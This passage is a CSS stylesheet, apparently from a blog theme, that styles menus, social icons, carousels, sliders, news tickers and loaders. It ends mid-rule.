.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#FF1D50
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:poppins,Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#000000;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background-color: #ffffff;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#313131;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#FF1D50
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 8px;
margin:0;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
}
.top-bar-social ul > li:hover > a{
color:#FF1D50
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{
content:"\e61b"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .x-twitter a{
background-color:#14171A
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#000000
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after, .social-text .x-twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-top: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#000000;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#FF1D50
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#FF1D50
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#FF1D50;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
#break-wrapper-outer {
background: #000000;
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
align-items: flex-start;
padding: 0;
margin: 0;
display: flex;
}
#break-section .hot-loader {
height: 30px;
}
#break-section .no-posts{
height:100px;
line-height:30px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
padding: 0 8px 0 0;
}
#break-section .widget > .widget-title > h3 {
font-size: 12px;
background-color: #FF1D50;
color: #ffffff;
font-weight: 700;
line-height: 30px;
padding: 0 10px;
margin:0;
text-transform: uppercase;
}
#break-section .widget > .widget-title > h3:before {
content: '\f0e7';
font-family: 'Font Awesome 5 Free';
float: left;
font-size: 11px;
font-weight: 900;
margin: 0 5px 0 0;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display: flex;
justify-content: space-between;
flex: 1;
overflow:hidden;
height:30px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position: relative;
float: left;
display: block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing: border-box;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:13px;
font-weight:600;
line-height:30px;
margin:0;
padding:0;
float:left;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
color:#ffffff;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#FF1D50
}
.ticker-widget .post-tag {
position: static;
background-color: #FF1D50;
color:#ffffff;
float: left;
margin: 6px 10px 0 0;
line-height: 18px;
font-size: 11px;
padding: 0 5px;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 0;
right: 0;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#slider-wrapper-outer {
margin:30px 0 0;
overflow:hidden;
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:transparent;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#ffffff;
text-align:center;
cursor:pointer;
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#FF1D50;
color:#fff;
border-color:#FF1D50
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #FF1D50;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
float: left;
width: 100%;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget > .widget-title {
display: none;
clear:both;
}
#slider-section .widget {
display:none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link, .PopularPosts .main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin:0;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
height:100%;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 30px 0 0;
flex: 1;
z-index: 5;
box-sizing: border-box;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 0 15px;
z-index: 10;
}
.main-slider .post-info .post-tag {
position:static;
background-color:#FF1D50;
color: #ffffff;
float: left;
line-height: 18px;
font-size: 11px;
padding: 2px 5px;
box-sizing:border-box;
}
.main-slider .post-title, .PopularPosts .main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:12px 0
}
.main-slider .post-title a{
color:#253137;
display:block;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#000000;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-meta {
color: #aaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date,.PopularPosts .main-slider .post-info .post-meta .post-date {
font-size: 11px;
color: #aaa;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin: 0 0 30px
}
.hot-loader{
position:relative;
height:500px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#FF1D50;
border-right-color:#FF1D50;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
margin:0 -10px
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
